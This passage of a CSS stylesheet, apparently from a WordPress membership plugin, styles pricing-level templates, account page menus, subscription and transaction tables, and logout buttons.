text-transform: capitalize;
padding: 10px 20px;
font-size:13px;
background-color: #699d34;
background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
background: -ms-linear-gradient(bottom,#699d34,#83c143);
background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
background: -o-linear-gradient(#83c143,#699d34);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
width:50%;
display:inline-block;
vertical-align:top;
box-sizing:border-box;
max-width:400px;
min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #6c7a8d;
border-bottom:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
color:#fafafa;
font-size:20px;
padding-left:20px;
line-height:45px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
display:block;
box-sizing:border-box;
border-top: 3px solid #33b5e5;
padding:4px 0 4px 10px;
text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_4 .ihc-level-item-link-wrap{
}
.ihc_level_template_4 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:0px;
margin-top:10px;
margin-bottom:10px; color: #6c7a8d;
min-width: 100px;
border:1px solid #ddd;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #efefef;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
color:#333;
text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
background: none repeat scroll 0 0 #e05d5d  !important;
color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
color:#efefef !important;
background-color: #0bb586 !important;
} .ihc_level_template_5{
margin:0 auto;
}
.ihc_level_template_5 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:270px;
}
.ihc_level_template_5 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#08a7e3;
}
.ihc_level_template_5 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_5 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_5 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 22px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_5 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_5 .ihc-level-item-content *{
color:#fff !important;
}
.ihc_level_template_5 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
}
.ihc_level_template_5 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color:#f6f9fc;
font-size: 31px !important;
color: #A2A8B1 !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_5 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_5 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_5 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_6{
margin:0 auto;
}
.ihc_level_template_6 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:350px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:260px;
}
.ihc_level_template_6 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
background-color:#fff;
border: 1px solid #e8e0e0;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 99994;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_6 .ihc-level-item-wrap:hover .ihc-level-item-price{
color:#6c7a8d;
}
.ihc_level_template_6 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_6 .ihc-level-item-title{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color:#6c7a8d;
font-size: 32px !important;
border: none !important; 
padding: 2px 6px;
line-height: 40px;
min-height: 40px;
font-weight: bold;
}
.ihc_level_template_6 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#5a6575;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_6 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_6 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
font-size: 65px !important;
color: #f35863;  
text-align: center;
line-height: 75px;
padding: 30px 15px;
min-height: 105px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_6 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 70%;
border: none;
border-radius: 35px;
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
-o-border-radius: 35px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #f35863;
border-color: #f35863 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #fff;
}
.ihc_level_template_6 .ihc-level-item-link:hover{
color:#fff;
background-color: #6c7a8d;
}
.ihc_level_template_6 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_7{
margin:0 auto;
}
.ihc_level_template_7 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:290px;
}
.ihc_level_template_7 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
margin-left:60px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#5bcc80;
}
.ihc_level_template_7 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_7 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 28px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_7 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_7 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_7 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color: #fff;
font-size: 42px !important;
color: #A2A8B1 !important;
text-align: center;
line-height: 50px;
padding: 12px 20px;
min-height: 80px;
left: -50px;
border: 4px solid #5bcc80;
border-radius: 50px 0 0 50px;
}
.ihc_level_template_7 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:26px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_7 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_7 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_8{
margin:0 auto;
}
.ihc_level_template_8 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_8 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #808080;
border-bottom: 5px solid #ddd;
}
.ihc_level_template_8 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_8 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background: #f4f4f4;
color: #565656;
}
.ihc_level_template_8 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-transform: uppercase;
font-weight: 600;
color: #565656;
font-size: 24px;
line-height: 26px;
border: none !important; 
padding: 20px 0;
}
.ihc_level_template_8 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
font-weight: 300;
color: #808080;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-content *{
color:#808080 !important;
}
.ihc_level_template_8 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f4f4f4;
color: #565656;	
text-align: center;
line-height: 75px;
padding: 0px 0 15px 0;
min-height: 90px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-weight: 800;
color: #565656;
font-size: 60px;
line-height: 64px;
}
.ihc_level_template_8 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #f4f4f4;
color: #565656;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
font-size: 14px;
line-height: 16px;
border-radius: 3px;
padding: 10px;
border: 1px solid #eaeaea;
text-transform:uppercase;
}
.ihc_level_template_8 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_8 .ihc-purchased-level{
background-color: #565656 !important;
color:#f4f4f4 !important;
}
.ihc_level_template_8 .ihc-purchased-level:hover{
color:#fff !important;
} .ihc_level_template_9{
margin:0 auto;
}
.ihc_level_template_9 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_9 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #363f48;
border: 1px solid #dadee4 !important;
border-radius: 5px;
overflow: hidden;
}
.ihc_level_template_9 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_9 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background-color: #f0f4f6;
color: #363f48;
}
.ihc_level_template_9 .ihc-level-item-title{
font-family: 'Open Sans',sans-serif;
text-transform: uppercase;
font-weight: 600;
color: #363f48;
font-size: 28px;
line-height: 26px;
border: none !important; 
padding: 40px 15px 15px;
}
.ihc_level_template_9 .ihc-level-item-content{
padding: 20px 30px;
font-weight: 300;
color: #363f48;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-content *{
color:#363f48 !important;
}
.ihc_level_template_9 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-price{
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f0f4f6;
text-align: center;
line-height: 75px;
padding: 10px 0;
padding-bottom:30px;
min-height: 90px;
font-family: 'Open Sans',sans-serif;
font-weight: 600;
color: #363f48;
font-size: 90px;
line-height: 64px;    
line-height: 1 !important;
}
.ihc_level_template_9 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #363f48;
color: #fff;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: 'Open Sans',sans-serif;
font-size: 14px;    
ont-weight: 600;
line-height: 16px;
border-radius: 3px;
padding: 10px;
text-transform:uppercase;
}
.ihc_level_template_9 .ihc-level-item-link:hover{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level:hover{
color:#fff !important;
}  .iump-user-page-wrapper{
display:block;
padding:10px;
box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
padding-bottom:40px;
min-height:100px;
}
.iump-user-page-mess-special{
font-size:19px;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#999;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
color:#333;
font-size:16px;
font-weight: bold;
}
.iump-user-page-name{
font-size:26px;
font-weight:bold;
color:#333;
}
.iump-user-page-mess{
font-size:16px;
font-weight: 500;
color:#555;
color: #888;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-user-page-email{
font-size:13px;
line-height:19px;
color:#555;
}
.iump-user-page-box{
margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
font-size: 18px;
line-height: 40px;
color: #555;
text-transform: uppercase;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom:30px;
border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
display:block;
}
.iump-user-page-wrapper .ihc-register-3{
border-top: 7px solid #aaa;
}  .ihc-logout-wrap.ihc-login-template-2{
width: auto;
padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
background: none repeat scroll 0 0 #5BC4BE !important;
color: #fff !important;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
background: none repeat scroll 0 0 #33b5e5 !important;
color: #fff !important;
font-size: 14px;
font-weight: 400;
padding: 10px 30px 11px;
text-transform: capitalize;
border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
background: none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-logout-wrap.ihc-login-template-4{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
background: none repeat scroll 0 0 #27AE60 !important;
color: #b3eecc !important;
font-size: 15px;
font-weight: 400;
padding: 7px 30px 7px;
text-transform: capitalize;
border-radius:3px;
border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-7 a{
background: none repeat scroll 0 0 #6c7a8d !important;
padding: 8px 30px 8px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
background: none repeat scroll 0 0 #94a1b2 !important;
}  .ihc-ap-theme-1 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: #3f9cc2;
border-color: #0073aa;
min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-1 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-1 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-2 .ihc-ap-menu{
clear:both;
background-color:#607d8b;
background-color: #444;
min-width:560px;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 17px;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
background-color: #444;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-theme-2  .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#333 !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#47565d !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
